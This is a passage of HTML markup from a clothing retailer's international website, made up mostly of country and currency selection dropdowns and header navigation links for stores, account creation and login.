<option value="GI" class=" "   id="GI" data-currency="GBP">Gibraltar</option>


<option value="GR" class=" "   id="GR" data-currency="EUR">Greece</option>


<option value="GL" class=" "   id="GL" data-currency="DKK">Greenland</option>


<option value="GD" class=" "   id="GD" data-currency="XCD">Grenada</option>


<option value="GP" class=" "   id="GP" data-currency="EUR">Guadeloupe</option>


<option value="GU" class=" "   id="GU" data-currency="USD">Guam</option>


<option value="GT" class=" "   id="GT" data-currency="GTQ">Guatemala</option>


<option value="GG" class=" "   id="GG" data-currency="GBP">Guernsey</option>


<option value="GN" class=" "   id="GN" data-currency="GNF">Guinea</option>


<option value="GW" class=" "   id="GW" data-currency="XOF">Guinea-Bissau</option>


<option value="GY" class=" "   id="GY" data-currency="GYD">Guyana</option>


<option value="HT" class=" "   id="HT" data-currency="HTG">Haiti</option>


<option value="HN" class=" "   id="HN" data-currency="HNL">Honduras</option>


<option value="HK" class=" "   id="HK" data-currency="HKD">Hong Kong</option>


<option value="HU" class=" "   id="HU" data-currency="HUF">Hungary</option>


<option value="IS" class=" "   id="IS" data-currency="ISK">Iceland</option>


<option value="IN" class=" "   id="IN" data-currency="INR">India</option>


<option value="ID" class=" "   id="ID" data-currency="IDR">Indonesia</option>


<option value="IE" class=" "   id="IE" data-currency="EUR">Ireland (Republic of)</option>


<option value="IM" class=" "   id="IM" data-currency="GBP">Isle of Man</option>


<option value="IL" class=" "   id="IL" data-currency="ILS">Israel</option>


<option value="IT" class=" "   id="IT" data-currency="EUR">Italy</option>


<option value="JM" class=" "   id="JM" data-currency="JMD">Jamaica</option>


<option value="JP" class=" "   id="JP" data-currency="JPY">Japan</option>


<option value="JE" class=" "   id="JE" data-currency="GBP">Jersey</option>


<option value="JO" class=" "   id="JO" data-currency="JOD">Jordan</option>


<option value="KZ" class=" "   id="KZ" data-currency="KZT">Kazakhstan</option>


<option value="KE" class=" "   id="KE" data-currency="KES">Kenya</option>


<option value="KI" class=" "   id="KI" data-currency="AUD">Kiribati</option>


<option value="KR" class=" "   id="KR" data-currency="KRW">Korea (South)</option>


<option value="KW" class=" "   id="KW" data-currency="KWD">Kuwait</option>


<option value="KG" class=" "   id="KG" data-currency="KGS">Kyrgyzstan</option>


<option value="LA" class=" "   id="LA" data-currency="LAK">Laos</option>


<option value="LV" class=" "   id="LV" data-currency="EUR">Latvia</option>


<option value="LB" class=" "   id="LB" data-currency="LBP">Lebanon</option>


<option value="LS" class=" "   id="LS" data-currency="LSL">Lesotho</option>


<option value="LI" class=" "   id="LI" data-currency="CHF">Liechtenstein</option>


<option value="LT" class=" "   id="LT" data-currency="EUR">Lithuania</option>


<option value="LU" class=" "   id="LU" data-currency="EUR">Luxembourg</option>


<option value="MO" class=" "   id="MO" data-currency="MOP">Macau</option>


<option value="MG" class=" "   id="MG" data-currency="MGA">Madagascar</option>


<option value="MW" class=" "   id="MW" data-currency="MWK">Malawi</option>


<option value="MY" class=" "   id="MY" data-currency="MYR">Malaysia</option>


<option value="MV" class=" "   id="MV" data-currency="MVR">Maldives</option>


<option value="MT" class=" "   id="MT" data-currency="EUR">Malta</option>


<option value="MH" class=" "   id="MH" data-currency="USD">Marshall Islands</option>


<option value="MQ" class=" "   id="MQ" data-currency="EUR">Martinique</option>


<option value="MR" class=" "   id="MR" data-currency="MRU">Mauritania</option>


<option value="MU" class=" "   id="MU" data-currency="MUR">Mauritius</option>


<option value="MX" class=" "   id="MX" data-currency="MXN">Mexico</option>


<option value="FM" class=" "   id="FM" data-currency="USD">Micronesia</option>


<option value="MD" class=" "   id="MD" data-currency="MDL">Moldova</option>


<option value="MC" class=" "   id="MC" data-currency="EUR">Monaco</option>


<option value="MN" class=" "   id="MN" data-currency="MNT">Mongolia</option>


<option value="ME" class=" "   id="ME" data-currency="EUR">Montenegro</option>


<option value="MS" class=" "   id="MS" data-currency="XCD">Montserrat</option>


<option value="MA" class=" "   id="MA" data-currency="MAD">Morocco</option>


<option value="MZ" class=" "   id="MZ" data-currency="MZN">Mozambique</option>


<option value="NA" class=" "   id="NA" data-currency="NAD">Namibia</option>


<option value="NR" class=" "   id="NR" data-currency="AUD">Nauru</option>


<option value="NP" class=" "   id="NP" data-currency="NPR">Nepal</option>


<option value="NL" class=" "   id="NL" data-currency="EUR">Netherlands</option>


<option value="AN" class=" "   id="AN" data-currency="ANG">Netherlands Antilles</option>


<option value="NC" class=" "   id="NC" data-currency="XPF">New Caledonia</option>


<option value="NZ" class=" "   id="NZ" data-currency="NZD">New Zealand</option>


<option value="NI" class=" "   id="NI" data-currency="NIO">Nicaragua</option>


<option value="NG" class=" "   id="NG" data-currency="NGN">Nigeria</option>


<option value="NU" class=" "   id="NU" data-currency="NZD">Niue</option>


<option value="MK" class=" "   id="MK" data-currency="MKD">North Macedonia</option>


<option value="MP" class=" "   id="MP" data-currency="USD">Northern Mariana Islands</option>


<option value="NO" class=" "   id="NO" data-currency="NOK">Norway</option>


<option value="OM" class=" "   id="OM" data-currency="OMR">Oman</option>


<option value="PK" class=" "   id="PK" data-currency="PKR">Pakistan</option>


<option value="PW" class=" "   id="PW" data-currency="USD">Palau</option>


<option value="PA" class=" "   id="PA" data-currency="USD">Panama</option>


<option value="PG" class=" "   id="PG" data-currency="PGK">Papua New Guinea</option>


<option value="PY" class=" "   id="PY" data-currency="PYG">Paraguay</option>


<option value="PE" class=" "   id="PE" data-currency="PEN">Peru</option>


<option value="PH" class=" "   id="PH" data-currency="PHP">Philippines</option>


<option value="PL" class=" "   id="PL" data-currency="PLN">Poland</option>


<option value="PT" class=" "   id="PT" data-currency="EUR">Portugal</option>


<option value="PR" class=" "   id="PR" data-currency="USD">Puerto Rico</option>


<option value="QA" class=" "   id="QA" data-currency="QAR">Qatar</option>


<option value="RE" class=" "   id="RE" data-currency="EUR">Reunion</option>


<option value="RO" class=" "   id="RO" data-currency="RON">Romania</option>


<option value="KN" class=" "   id="KN" data-currency="XCD">Saint Kitts and Nevis</option>


<option value="LC" class=" "   id="LC" data-currency="XCD">Saint Lucia</option>


<option value="WS" class=" "   id="WS" data-currency="WST">Samoa</option>


<option value="SM" class=" "   id="SM" data-currency="EUR">San Marino</option>


<option value="ST" class=" "   id="ST" data-currency="STD">Sao Tome and Principe</option>


<option value="SA" class=" "   id="SA" data-currency="SAR">Saudi Arabia</option>


<option value="SN" class=" "   id="SN" data-currency="XOF">Senegal</option>


<option value="RS" class=" "   id="RS" data-currency="RSD">Serbia</option>


<option value="SC" class=" "   id="SC" data-currency="SCR">Seychelles</option>


<option value="SG" class=" "   id="SG" data-currency="SGD">Singapore</option>


<option value="SK" class=" "   id="SK" data-currency="EUR">Slovak Republic</option>


<option value="SI" class=" "   id="SI" data-currency="EUR">Slovenia</option>


<option value="SB" class=" "   id="SB" data-currency="SBD">Solomon Islands</option>


<option value="ZA" class=" "   id="ZA" data-currency="ZAR">South Africa</option>


<option value="ES" class=" "   id="ES" data-currency="EUR">Spain</option>


<option value="LK" class=" "   id="LK" data-currency="LKR">Sri Lanka</option>


<option value="BL" class=" "   id="BL" data-currency="EUR">St Barthelemy</option>


<option value="MF" class=" "   id="MF" data-currency="EUR">St Martin</option>


<option value="SR" class=" "   id="SR" data-currency="SRD">Suriname</option>


<option value="SZ" class=" "   id="SZ" data-currency="SZL">Swaziland</option>


<option value="SE" class=" "   id="SE" data-currency="SEK">Sweden</option>


<option value="CH" class=" "   id="CH" data-currency="CHF">Switzerland</option>


<option value="TW" class=" "   id="TW" data-currency="TWD">Taiwan</option>


<option value="TZ" class=" "   id="TZ" data-currency="TZS">Tanzania</option>


<option value="TH" class=" "   id="TH" data-currency="THB">Thailand</option>


<option value="TO" class=" "   id="TO" data-currency="TOP">Tonga</option>


<option value="TT" class=" "   id="TT" data-currency="TTD">Trinidad and Tobago</option>


<option value="TN" class=" "   id="TN" data-currency="TND">Tunisia</option>


<option value="TM" class=" "   id="TM" data-currency="TMT">Turkmenistan</option>


<option value="TC" class=" "   id="TC" data-currency="USD">Turks and Caicos Islands</option>


<option value="TV" class=" "   id="TV" data-currency="AUD">Tuvalu</option>


<option value="AE" class=" "   id="AE" data-currency="AED">United Arab Emirates</option>


<option value="GB" class="selected "  selected id="GB" data-currency="GBP">United Kingdom</option>


<option value="UY" class=" "   id="UY" data-currency="UYU">Uruguay</option>


<option value="UZ" class=" "   id="UZ" data-currency="UZS">Uzbekistan</option>


<option value="VU" class=" "   id="VU" data-currency="VUV">Vanuatu</option>


<option value="VA" class=" "   id="VA" data-currency="EUR">Vatican City State (Holy See)</option>


<option value="VE" class=" "   id="VE" data-currency="USD">Venezuela</option>


<option value="VN" class=" "   id="VN" data-currency="VND">Vietnam</option>


<option value="VI" class=" "   id="VI" data-currency="USD">Virgin Islands (U.S.)</option>


<option value="WF" class=" "   id="WF" data-currency="XPF">Wallis and Futuna Islands</option>


<option value="ZM" class=" "   id="ZM" data-currency="ZMW">Zambia</option>


<option value="ZW" class=" "   id="ZW" data-currency="USD">Zimbabwe</option>

</select>



</div>

<div id="currency_dropdown" class="switcher_currency_dropdown m-top-m p-sides-l position-relative">
<span id="currency_dropdown-label" class="switcher_currency d-block text-left p-bottom-xs h5 uppercase grey1 bold font__secondary">Currency</span>
<div class="js-select-box form__selectbox form__selectbox--relative float-none top-z">



















































































































































































































































































































<select class="js-select2 xbr-currency select2-selection--drpCurrency ${pdict.templatelocation}-drpCurrency col-100"  id="drpCurrency" data-preferences="true" aria-labelledby="currency_dropdown-label"data-settings=null>




<option value="AFN" class=" "   id="AFN" >Afghani, Af</option>


<option value="DZD" class=" "   id="DZD" >Algerian Dinar, DA</option>


<option value="ARS" class=" "   id="ARS" >Argentine Peso, AR$</option>


<option value="AMD" class=" "   id="AMD" >Armenian Dram, AMD</option>


<option value="AWG" class=" "   id="AWG" >Aruban Florin, Afl.</option>


<option value="AUD" class=" "   id="AUD" >Australian Dollar, AU$</option>


<option value="AZN" class=" "   id="AZN" >Azerbaijanian Manat, man.</option>


<option value="BSD" class=" "   id="BSD" >Bahamian Dollar, BS$</option>


<option value="BHD" class=" "   id="BHD" >Bahraini Dinar, BD</option>


<option value="THB" class=" "   id="THB" >Baht, ฿</option>


<option value="PAB" class=" "   id="PAB" >Balboa, B/.</option>


<option value="BBD" class=" "   id="BBD" >Barbados Dollar, Bds$</option>


<option value="BYR" class=" "   id="BYR" >Belarusian Ruble, BYR</option>


<option value="BZD" class=" "   id="BZD" >Belize Dollar, BZ$</option>


<option value="BMD" class=" "   id="BMD" >Bermudian Dollar, BD$</option>


<option value="BOB" class=" "   id="BOB" >Boliviano, Bs</option>


<option value="BRL" class=" "   id="BRL" >Brazilian Real, R$</option>


<option value="BND" class=" "   id="BND" >Brunei Dollar, BN$</option>


<option value="BIF" class=" "   id="BIF" >Burundi Franc, FBu</option>


<option value="XOF" class=" "   id="XOF" >CFA Franc BCEAO, CFA</option>


<option value="XAF" class=" "   id="XAF" >CFA Franc BEAC, XAF</option>


<option value="XPF" class=" "   id="XPF" >CFP Franc, CFPF</option>


<option value="CAD" class=" "   id="CAD" >Canadian Dollar, CA$</option>


<option value="CVE" class=" "   id="CVE" >Cape Verde Escudo, CV$</option>


<option value="KYD" class=" "   id="KYD" >Cayman Islands Dollar, KY$</option>


<option value="CLP" class=" "   id="CLP" >Chilean Peso, CL$</option>


<option value="COP" class=" "   id="COP" >Colombian Peso, COP</option>


<option value="KMF" class=" "   id="KMF" >Comoro Franc, CF</option>


<option value="CDF" class=" "   id="CDF" >Congolese Franc, CDF</option>


<option value="BAM" class=" "   id="BAM" >Convertible Mark, KM</option>


<option value="NIO" class=" "   id="NIO" >Cordoba Oro, NIO</option>


<option value="CRC" class=" "   id="CRC" >Costa Rican Colon, ₡</option>


<option value="CUP" class=" "   id="CUP" >Cuban Peso, CU$</option>


<option value="CZK" class=" "   id="CZK" >Czech Koruna, Kč</option>


<option value="GMD" class=" "   id="GMD" >Dalasi, GMD</option>


<option value="DKK" class=" "   id="DKK" >Danish Krone, kr</option>


<option value="MKD" class=" "   id="MKD" >Denar, MKD</option>


<option value="DJF" class=" "   id="DJF" >Djibouti Franc, Fdj</option>


<option value="STD" class=" "   id="STD" >Dobra, Db</option>


<option value="DOP" class=" "   id="DOP" >Dominican Peso, RD$</option>


<option value="VND" class=" "   id="VND" >Dong, ₫</option>


<option value="XCD" class=" "   id="XCD" >East Caribbean Dollar, EC$</option>


<option value="EGP" class=" "   id="EGP" >Egyptian Pound, EGP</option>


<option value="ETB" class=" "   id="ETB" >Ethiopian Birr, Br</option>


<option value="EUR" class=" "   id="EUR" >Euro, €</option>


<option value="FKP" class=" "   id="FKP" >Falkland Islands Pound, FK£</option>


<option value="FJD" class=" "   id="FJD" >Fiji Dollar, FJ$</option>


<option value="HUF" class=" "   id="HUF" >Forint, Ft</option>


<option value="GHS" class=" "   id="GHS" >Ghana Cedi, GH₵</option>


<option value="HTG" class=" "   id="HTG" >Gourde, HTG</option>


<option value="PYG" class=" "   id="PYG" >Guarani, ₲</option>


<option value="GNF" class=" "   id="GNF" >Guinea Franc, FG</option>


<option value="GYD" class=" "   id="GYD" >Guyana Dollar, GY$</option>


<option value="HKD" class=" "   id="HKD" >Hong Kong Dollar, HK$</option>


<option value="UAH" class=" "   id="UAH" >Hryvnia, ₴</option>


<option value="ISK" class=" "   id="ISK" >Iceland Krona, kr</option>


<option value="INR" class=" "   id="INR" >Indian Rupee, ₹</option>


<option value="IQD" class=" "   id="IQD" >Iraqi Dinar, IQD</option>


<option value="ILS" class=" "   id="ILS" >Israeli Shekel, ₪</option>


<option value="JMD" class=" "   id="JMD" >Jamaican Dollar, J$</option>


<option value="JOD" class=" "   id="JOD" >Jordanian Dinar, JD</option>


<option value="KES" class=" "   id="KES" >Kenyan Shilling, KSh</option>


<option value="PGK" class=" "   id="PGK" >Kina, PGK</option>


<option value="LAK" class=" "   id="LAK" >Kip, ₭</option>


<option value="KWD" class=" "   id="KWD" >Kuwaiti Dinar, KD</option>


<option value="MWK" class=" "   id="MWK" >Kwacha, MWK</option>


<option value="AOA" class=" "   id="AOA" >Kwanza, Kz</option>


<option value="MMK" class=" "   id="MMK" >Kyat, MMK</option>


<option value="GEL" class=" "   id="GEL" >Lari, GEL</option>


<option value="LBP" class=" "   id="LBP" >Lebanese Pound, LBP</option>


<option value="ALL" class=" "   id="ALL" >Lek, ALL</option>


<option value="HNL" class=" "   id="HNL" >Lempira, HNL</option>


<option value="SLL" class=" "   id="SLL" >Leone, Le</option>


<option value="LRD" class=" "   id="LRD" >Liberian Dollar, L$</option>


<option value="LYD" class=" "   id="LYD" >Libyan Dinar, LD</option>


<option value="SZL" class=" "   id="SZL" >Lilangeni, SZL</option>


<option value="LSL" class=" "   id="LSL" >Loti, LSL</option>


<option value="MGA" class=" "   id="MGA" >Malagasy Ariary, MGA</option>


<option value="MYR" class=" "   id="MYR" >Malaysian Ringgit, RM</option>


<option value="MUR" class=" "   id="MUR" >Mauritius Rupee, MURs</option>


<option value="MXN" class=" "   id="MXN" >Mexican Peso, Mex$</option>


<option value="MDL" class=" "   id="MDL" >Moldovan Leu, MDL</option>


<option value="MAD" class=" "   id="MAD" >Moroccan Dirham, MAD</option>


<option value="MZN" class=" "   id="MZN" >Mozambique Metical, MTn</option>


<option value="NGN" class=" "   id="NGN" >Naira, ₦</option>


<option value="ERN" class=" "   id="ERN" >Nakfa, Nfk</option>


<option value="NAD" class=" "   id="NAD" >Namibia Dollar, N$</option>


<option value="NPR" class=" "   id="NPR" >Nepalese Rupee, NPRs</option>


<option value="ANG" class=" "   id="ANG" >Netherlands Antillean Guilder, NAf.</option>


<option value="BYN" class=" "   id="BYN" >New Belarusian Ruble, BYN</option>


<option value="RON" class=" "   id="RON" >New Romanian Leu, RON</option>


<option value="TWD" class=" "   id="TWD" >New Taiwan Dollar, NT$</option>


<option value="NZD" class=" "   id="NZD" >New Zealand Dollar, NZ$</option>


<option value="BTN" class=" "   id="BTN" >Ngultrum, Nu.</option>


<option value="NOK" class=" "   id="NOK" >Norwegian Krone, kr</option>


<option value="MRO" class=" "   id="MRO" >Ouguiya, UM</option>


<option value="PKR" class=" "   id="PKR" >Pakistan Rupee, Rs</option>


<option value="MOP" class=" "   id="MOP" >Pataca, MOP$</option>


<option value="TOP" class=" "   id="TOP" >Pa’anga, T$</option>


<option value="UYU" class=" "   id="UYU" >Peso Uruguayo, $U</option>


<option value="PHP" class=" "   id="PHP" >Philippine Peso, ₱</option>


<option value="GBP" class="selected "  selected id="GBP" >Pound Sterling, £</option>


<option value="BWP" class=" "   id="BWP" >Pula, BWP</option>


<option value="QAR" class=" "   id="QAR" >Qatari riyal, QR</option>


<option value="GTQ" class=" "   id="GTQ" >Quetzal, GTQ</option>


<option value="ZAR" class=" "   id="ZAR" >Rand, R</option>


<option value="OMR" class=" "   id="OMR" >Rial Omani, OMR</option>


<option value="KHR" class=" "   id="KHR" >Riel, KHR</option>


<option value="MVR" class=" "   id="MVR" >Rufiyaa, MVR</option>


<option value="IDR" class=" "   id="IDR" >Rupiah, Rp</option>


<option value="RUB" class=" "   id="RUB" >Russian Ruble, RUB</option>


<option value="RWF" class=" "   id="RWF" >Rwanda Franc, RWF</option>


<option value="SHP" class=" "   id="SHP" >Saint Helena Pound, SH£</option>


<option value="SAR" class=" "   id="SAR" >Saudi Riyal, SAR</option>


<option value="RSD" class=" "   id="RSD" >Serbian Dinar, din.</option>


<option value="SCR" class=" "   id="SCR" >Seychelles Rupee, SRe</option>


<option value="SGD" class=" "   id="SGD" >Singapore Dollar, S$</option>


<option value="PEN" class=" "   id="PEN" >Sol, S/.</option>


<option value="SBD" class=" "   id="SBD" >Solomon Islands Dollar, SI$</option>


<option value="KGS" class=" "   id="KGS" >Som, KGS</option>


<option value="SOS" class=" "   id="SOS" >Somali Shilling, Ssh</option>


<option value="TJS" class=" "   id="TJS" >Somoni, TJS</option>


<option value="LKR" class=" "   id="LKR" >Sri Lanka Rupee, SLRs</option>


<option value="SDG" class=" "   id="SDG" >Sudanese Pound, SDG</option>


<option value="SRD" class=" "   id="SRD" >Surinam Dollar, SR$</option>


<option value="SEK" class=" "   id="SEK" >Swedish Krona, kr</option>


<option value="CHF" class=" "   id="CHF" >Swiss Franc, CHF</option>


<option value="BDT" class=" "   id="BDT" >Taka, Tk</option>


<option value="WST" class=" "   id="WST" >Tala, WS$</option>


<option value="TZS" class=" "   id="TZS" >Tanzanian Shilling, TSh</option>


<option value="KZT" class=" "   id="KZT" >Tenge, KZT</option>


<option value="TTD" class=" "   id="TTD" >Trinidad and Tobago Dollar, TT$</option>


<option value="MNT" class=" "   id="MNT" >Tugrik, ₮</option>


<option value="TND" class=" "   id="TND" >Tunisian Dinar, DT</option>


<option value="TRY" class=" "   id="TRY" >Turkish Lira, TL</option>


<option value="TMT" class=" "   id="TMT" >Turkmenistan New Manat, TMT</option>


<option value="AED" class=" "   id="AED" >UAE Dirham, AED</option>


<option value="USD" class=" "   id="USD" >US Dollar, $</option>


<option value="UGX" class=" "   id="UGX" >Uganda Shilling, USh</option>


<option value="UZS" class=" "   id="UZS" >Uzbekistan Sum, UZS</option>


<option value="VUV" class=" "   id="VUV" >Vatu, VT</option>


<option value="KRW" class=" "   id="KRW" >Won, ₩</option>


<option value="YER" class=" "   id="YER" >Yemeni Rial, YR</option>


<option value="JPY" class=" "   id="JPY" >Yen, ¥</option>


<option value="CNY" class=" "   id="CNY" >Yuan Renminbi, CN¥</option>


<option value="ZMW" class=" "   id="ZMW" >Zambian Kwacha, ZMW</option>


<option value="ZWL" class=" "   id="ZWL" >Zimbabwe Dollar, ZWL</option>


<option value="PLN" class=" "   id="PLN" >Zloty, zł</option>

</select>



</div>
</div>



<div class="switcher_currency--button m-ends-m p-sides-l">
<button class="button button__primary--1 button_change_country_currency col-100 d-block" >

Change

</button>
</div>
</div>


</div>


</li>

<div class="global-trending-carousel">










</div>
<li class="navigation-helper d-flex flex-justify-space-between nav-touch-device p-sides-m m-top-m">

<a href="https://www.charlestyrwhitt.com/intl/stores" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="Our Stores" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-XBR-Site/-/default/dw04f88516/images/svg-icons/nav-store-finder.svg" />
Find a store
</a>




<a href="https://www.charlestyrwhitt.com/intl/register" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="Create account" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-XBR-Site/-/default/dw5f8e62e4/images/svg-icons/nav-create-account.svg" />
Create account
</a>
<a href="https://www.charlestyrwhitt.com/intl/login" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="log in" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-XBR-Site/-/default/dw0cacd4c7/images/svg-icons/nav-login.svg" />
log in
</a>

</li>
</ul>
</div>


</nav>

<div class="header__links text-right d-flex col-25 flex-justify-flex-end flex-align-center">


<div class="js-non-touch-locale-switcher header__locale-switcher--non-touch position-relative m-right-xs">





</div>




<div class="header__xbr-selector position-relative navigation__li-link navigation__li-link--xbr navigation__li-link--xbr-header d-none">








<div class="header__xbr-selector-content js-xbr-select-wrap col-100-mob position-relative">

<div class="header_country_switcher position-relative navigation__li-link navigation__li-link--darker p-all-z">
<span class="welcome-msg col-100 height-100 position-relative">
<button type="button" class="blue1 col-100 button--unstyled shippingSwitcherLink header__xbr-selector--arrow p-sides-xs p-ends-s d-flex text-decoration-none" id="shippingSwitcherLink"
data-tracking="header-nav-url" data-tracking-custom-value="change_country">
<span class="m-right-xs flag-icon flag-icon-gb"></span>
<span class="shippingSwitcherLink-span">&pound;</span>
<span class="shippingSwitcherLink-span">(GBP)</span>
<span class="align-center-v right-z m-right-l">











<svg class="navigation__li-link--arrow icon-empty-arrow" style="width:9px" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</button>
</span>
</div>


<div class="header__xbr-selector__dropdown right-z  js-country_currency_switcher text-left ">













<svg class="position-absolute dropdown__arrow icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>



<div id="country_dropdown" class="switcher_country_dropdown p-sides-l p-top-m position-relative">
<span id="country_dropdown-label" class="switcher_ship_to d-block text-left p-bottom-xs h5 uppercase grey1 bold font__secondary">Ship To</span>







































































































































































































































































































































































































<select class="js-select2 xbr-country select2-selection--drpCountry col-100"  id="drpCountry" data-preferences="true" aria-labelledby="country_dropdown-label"data-settings=null>




<option value="AL" class=" "   id="AL" data-currency="ALL">Albania</option>


<option value="DZ" class=" "   id="DZ" data-currency="DZD">Algeria</option>


<option value="AS" class=" "   id="AS" data-currency="USD">American Samoa</option>


<option value="AD" class=" "   id="AD" data-currency="EUR">Andorra</option>


<option value="AI" class=" "   id="AI" data-currency="XCD">Anguilla</option>


<option value="AG" class=" "   id="AG" data-currency="XCD">Antigua and Barbuda</option>


<option value="AR" class=" "   id="AR" data-currency="ARS">Argentina</option>


<option value="AM" class=" "   id="AM" data-currency="AMD">Armenia</option>


<option value="AW" class=" "   id="AW" data-currency="AWG">Aruba</option>


<option value="AU" class=" "   id="AU" data-currency="AUD">Australia</option>


<option value="AT" class=" "   id="AT" data-currency="EUR">Austria</option>


<option value="AZ" class=" "   id="AZ" data-currency="AZN">Azerbaijan</option>


<option value="BS" class=" "   id="BS" data-currency="BSD">Bahamas</option>


<option value="BH" class=" "   id="BH" data-currency="BHD">Bahrain</option>


<option value="BD" class=" "   id="BD" data-currency="BDT">Bangladesh</option>


<option value="BB" class=" "   id="BB" data-currency="BBD">Barbados</option>


<option value="BE" class=" "   id="BE" data-currency="EUR">Belgium</option>


<option value="BZ" class=" "   id="BZ" data-currency="BZD">Belize</option>


<option value="BJ" class=" "   id="BJ" data-currency="XOF">Benin</option>


<option value="BM" class=" "   id="BM" data-currency="BMD">Bermuda</option>


<option value="BT" class=" "   id="BT" data-currency="BTN">Bhutan</option>


<option value="BO" class=" "   id="BO" data-currency="BOB">Bolivia</option>


<option value="BQ" class=" "   id="BQ" data-currency="USD">Bonaire, Saint Eustatius and Saba</option>


<option value="BA" class=" "   id="BA" data-currency="BAM">Bosnia and Herzegovina</option>


<option value="BW" class=" "   id="BW" data-currency="BWP">Botswana</option>


<option value="BR" class=" "   id="BR" data-currency="BRL">Brazil</option>


<option value="VG" class=" "   id="VG" data-currency="USD">British Virgin Islands</option>


<option value="BN" class=" "   id="BN" data-currency="BND">Brunei Darussalam</option>


<option value="BG" class=" "   id="BG" data-currency="EUR">Bulgaria</option>


<option value="KH" class=" "   id="KH" data-currency="KHR">Cambodia</option>


<option value="CA" class=" "   id="CA" data-currency="CAD">Canada</option>


<option value="CV" class=" "   id="CV" data-currency="CVE">Cape Verde</option>


<option value="KY" class=" "   id="KY" data-currency="KYD">Cayman Islands</option>


<option value="CL" class=" "   id="CL" data-currency="CLP">Chile</option>


<option value="CN" class=" "   id="CN" data-currency="CNY">China</option>


<option value="CO" class=" "   id="CO" data-currency="COP">Colombia</option>


<option value="KM" class=" "   id="KM" data-currency="KMF">Comoros</option>


<option value="CK" class=" "   id="CK" data-currency="NZD">Cook Islands</option>


<option value="CR" class=" "   id="CR" data-currency="CRC">Costa Rica</option>


<option value="HR" class=" "   id="HR" data-currency="EUR">Croatia</option>


<option value="CW" class=" "   id="CW" data-currency="USD">Curacao</option>


<option value="CY" class=" "   id="CY" data-currency="EUR">Cyprus</option>


<option value="CZ" class=" "   id="CZ" data-currency="CZK">Czech Republic</option>


<option value="DK" class=" "   id="DK" data-currency="DKK">Denmark</option>


<option value="DJ" class=" "   id="DJ" data-currency="DJF">Djibouti</option>


<option value="DM" class=" "   id="DM" data-currency="XCD">Dominica</option>


<option value="DO" class=" "   id="DO" data-currency="DOP">Dominican Republic</option>


<option value="TL" class=" "   id="TL" data-currency="USD">East Timor</option>


<option value="EC" class=" "   id="EC" data-currency="USD">Ecuador</option>


<option value="EG" class=" "   id="EG" data-currency="EGP">Egypt</option>


<option value="SV" class=" "   id="SV" data-currency="USD">El Salvador</option>


<option value="EE" class=" "   id="EE" data-currency="EUR">Estonia</option>


<option value="ET" class=" "   id="ET" data-currency="ETB">Ethiopia</option>


<option value="FK" class=" "   id="FK" data-currency="FKP">Falkland Islands</option>


<option value="FO" class=" "   id="FO" data-currency="DKK">Faroe Islands</option>


<option value="FJ" class=" "   id="FJ" data-currency="FJD">Fiji</option>


<option value="FI" class=" "   id="FI" data-currency="EUR">Finland</option>


<option value="FR" class=" "   id="FR" data-currency="EUR">France</option>


<option value="GF" class=" "   id="GF" data-currency="EUR">French Guiana</option>


<option value="PF" class=" "   id="PF" data-currency="XPF">French Polynesia</option>


<option value="GE" class=" "   id="GE" data-currency="GEL">Georgia</option>


<option value="DE" class=" "   id="DE" data-currency="EUR">Germany</option>


<option value="GI" class=" "   id="GI" data-currency="GBP">Gibraltar</option>


<option value="GR" class=" "   id="GR" data-currency="EUR">Greece</option>


<option value="GL" class=" "   id="GL" data-currency="DKK">Greenland</option>


<option value="GD" class=" "   id="GD" data-currency="XCD">Grenada</option>


<option value="GP" class=" "   id="GP" data-currency="EUR">Guadeloupe</option>


<option value="GU" class=" "   id="GU" data-currency="USD">Guam</option>


<option value="GT" class=" "   id="GT" data-currency="GTQ">Guatemala</option>


<option value="GG" class=" "   id="GG" data-currency="GBP">Guernsey</option>


<option value="GN" class=" "   id="GN" data-currency="GNF">Guinea</option>


<option value="GW" class=" "   id="GW" data-currency="XOF">Guinea-Bissau</option>


<option value="GY" class=" "   id="GY" data-currency="GYD">Guyana</option>


<option value="HT" class=" "   id="HT" data-currency="HTG">Haiti</option>


<option value="HN" class=" "   id="HN" data-currency="HNL">Honduras</option>


<option value="HK" class=" "   id="HK" data-currency="HKD">Hong Kong</option>


<option value="HU" class=" "   id="HU" data-currency="HUF">Hungary</option>


<option value="IS" class=" "   id="IS" data-currency="ISK">Iceland</option>


<option value="IN" class=" "   id="IN" data-currency="INR">India</option>


<option value="ID" class=" "   id="ID" data-currency="IDR">Indonesia</option>


<option value="IE" class=" "   id="IE" data-currency="EUR">Ireland (Republic of)</option>


<option value="IM" class=" "   id="IM" data-currency="GBP">Isle of Man</option>


<option value="IL" class=" "   id="IL" data-currency="ILS">Israel</option>


<option value="IT" class=" "   id="IT" data-currency="EUR">Italy</option>


<option value="JM" class=" "   id="JM" data-currency="JMD">Jamaica</option>


<option value="JP" class=" "   id="JP" data-currency="JPY">Japan</option>


<option value="JE" class=" "   id="JE" data-currency="GBP">Jersey</option>


<option value="JO" class=" "   id="JO" data-currency="JOD">Jordan</option>


<option value="KZ" class=" "   id="KZ" data-currency="KZT">Kazakhstan</option>


<option value="KE" class=" "   id="KE" data-currency="KES">Kenya</option>


<option value="KI" class=" "   id="KI" data-currency="AUD">Kiribati</option>


<option value="KR" class=" "   id="KR" data-currency="KRW">Korea (South)</option>


<option value="KW" class=" "   id="KW" data-currency="KWD">Kuwait</option>


<option value="KG" class=" "   id="KG" data-currency="KGS">Kyrgyzstan</option>


<option value="LA" class=" "   id="LA" data-currency="LAK">Laos</option>


<option value="LV" class=" "   id="LV" data-currency="EUR">Latvia</option>


<option value="LB" class=" "   id="LB" data-currency="LBP">Lebanon</option>


